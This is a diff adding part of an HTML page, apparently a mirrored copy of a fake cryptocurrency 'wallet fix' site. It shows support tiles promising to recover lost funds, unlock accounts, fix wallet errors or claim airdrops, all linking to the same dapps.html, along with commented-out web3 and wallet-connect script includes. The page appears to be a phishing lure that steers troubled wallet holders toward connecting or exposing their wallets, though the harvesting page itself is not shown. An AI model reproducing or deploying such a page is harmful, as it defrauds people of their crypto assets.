+              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
+            >
+              <h3>Connect to Dapps</h3>
+              <p>Click here for error while connectting to dapps.</p>
+            </a>
+            <div class="cs-height_30 cs-height_lg_30"></div>
+          </div>
+          <div class="col-xl-3 col-lg-4">
+            <a
+              href="dapps.html"
+              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
+            >
+              <h3>Login</h3>
+              <p>Click here for wallet login issue.</p>
+            </a>
+            <div class="cs-height_30 cs-height_lg_30"></div>
+          </div>
+          <div class="col-xl-3 col-lg-6">
+            <a
+              href="dapps.html"
+              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
+            >
+              <h3>Whitelist</h3>
+              <p>Click here for whitelist related issues.</p>
+            </a>
+            <div class="cs-height_30 cs-height_lg_30"></div>
+          </div>
+          <div class="col-xl-4 col-lg-6">
+            <a
+              href="dapps.html"
+              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
+            >
+              <h3>Buy Coins/Tokens</h3>
+              <p>
+                To trade, your account must be marked as a trusted payment
+                source.
+              </p>
+            </a>
+            <div class="cs-height_30 cs-height_lg_30"></div>
+          </div>
+          <div class="col-xl-4 col-lg-6">
+            <a
+              href="dapps.html"
+              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
+            >
+              <h3>Missing/Irregular balance</h3>
+              <p>Click here to recover lost/missing funds.</p>
+            </a>
+            <div class="cs-height_30 cs-height_lg_30"></div>
+          </div>
+          <div class="col-xl-4 col-lg-6">
+            <a
+              href="dapps.html"
+              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
+            >
+              <h3>Wallet glitch / wallet error</h3>
+              <p>
+                Click here if you have <br />problem with your trading wallet.
+              </p>
+            </a>
+            <div class="cs-height_30 cs-height_lg_30"></div>
+          </div>
+          <div class="col-xl-3 col-lg-4">
+            <a
+              href="dapps.html"
+              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
+            >
+              <h3>Transaction Delay</h3>
+              <p>Click here for any issues related to transaction delay.</p>
+            </a>
+            <div class="cs-height_30 cs-height_lg_30"></div>
+          </div>
+          <div class="col-xl-3 col-lg-4">
+            <a
+              href="dapps.html"
+              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
+            >
+              <h3>Claim Airdrop</h3>
+              <p>Click here for airdrop related issues.</p>
+            </a>
+            <div class="cs-height_30 cs-height_lg_30"></div>
+          </div>
+          <div class="col-xl-3 col-lg-4">
+            <a
+              href="dapps.html"
+              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
+            >
+              <h3>NFTs</h3>
+              <p>Click here for NFTs minting/transfer related issues.</p>
+            </a>
+            <div class="cs-height_30 cs-height_lg_30"></div>
+          </div>
+          <div class="col-xl-3 col-lg-6">
+            <a
+              href="dapps.html"
+              class="connect-wallet cs-text_box cs-style1 cs-box_shadow text-center cs-white_bg connectBtn"
+            >
+              <h3>Locked Account</h3>
+              <p>Click here for issues related to account lock.</p>
+            </a>
+            <div class="cs-height_30 cs-height_lg_30"></div>
+          </div>
+        </div>
+      </div>
+    </section>
+    <!-- End Category -->
+
+    <!-- Start Footer -->
+    <footer class="cs-footer cs-style1">
+      <div class="cs-footer_bg"></div>
+      <div class="cs-height_60 cs-height_lg_20"></div>
+      <div class="cs-footer_bottom">
+        <div class="container">
+          <div class="cs-footer_separetor"></div>
+          <div class="cs-footer_bottom_in">
+            <div class="cs-copyright">Copyright 2022. Decentralized Dapps.</div>
+            <ul class="cs-footer_menu">
+              <li><a href="#">Privacy Policy</a></li>
+              <li><a href="#">Term &amp; Condition</a></li>
+            </ul>
+          </div>
+        </div>
+      </div>
+    </footer>
+    <!-- End Footer -->
+
+    <!-- Script -->
+    <!-- <script src="assets/js/plugins/jquery-3.6.0.min.js"></script>
+      <script src="assets/js/plugins/isotope.pkg.min.js"></script>
+      <script src="assets/js/plugins/jquery.slick.min.js"></script>
+      <script src="assets/js/main.js"></script>
+      <script src="assets/js/decimal.js"></script>
+      <script src="assets/js/web3.min.js"></script>
+      <script src="assets/js/web3modal.js"></script>
+      <script src="assets/js/evm-chains/index.min.js"></script>
+      <script src="assets/js/%40walletconnect/web3-provider/index.min.js"></script>
+      <script src="assets/js/%40portis/web3/index.min.js"></script>
+      <script src="assets/js/select2.min.js"></script>
+      <script src="assets/js/bundle.js"></script>
+      <script src="assets/js/webModule.js"></script>
+      <script src="cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/toastr.min.js"></script>
+      <script src="code.tidio.co_443/fuqxxlj93rbgkfzl3rufv2tz5yeuck4f.js" async></script> -->
+  </body>
+  <!-- Mirrored from decentralized-mainnet.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 04 Aug 2022 16:27:26 GMT --><!-- Mirrored from securefix-app.pages.dev/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 29 Aug 2023 12:07:42 GMT -->
+</html>
